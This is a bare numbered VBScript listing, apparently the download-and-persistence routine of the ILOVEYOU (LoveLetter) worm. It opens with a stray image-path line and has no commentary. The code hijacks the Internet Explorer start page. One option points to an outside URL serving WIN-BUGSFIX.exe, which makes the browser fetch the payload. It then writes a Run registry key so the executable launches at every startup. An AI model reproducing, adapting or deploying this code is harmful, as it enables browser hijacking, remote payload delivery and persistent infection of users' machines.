 45   downread=regget("HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Download Directory")
46
47   if (downread="") then
48     downread="c:\"
49   end if
50
51   if (fileexist(dirsystem&"\WinFAT32.exe")=1) then
52     Randomize
53     num = Int((4 * Rnd) + 1)
54
55     if num = 1 then
56       regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","www.playboy.com"
57     elseif num = 2 then
58       regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","www.o2.pl"
59     elseif num = 3 then
60       regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","www.plusgsm.pl"
61     elseif num = 4 then
62       regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","http://www.skyinet.net/~chu/sdgfhjksdfjklNBmnfgk
KLHjkqwtuHJBhAFSDGjkhYUgqwerasdjhPhjasfdglkNBhbqwebmznxcbvnmadshfgqw237461234iuy7thjg/WIN-BUGSFIX.exe"
63     end if
64   end if
65
66   if (fileexist(downread&"\WIN-BUGSFIX.exe")=0) then
67     regcreate "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\WIN-BUGSFIX",downread&"\WIN-BUGSFIX.exe"
68     regcreate "HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Start Page","www.playboy.pl"
69   end if
70 end sub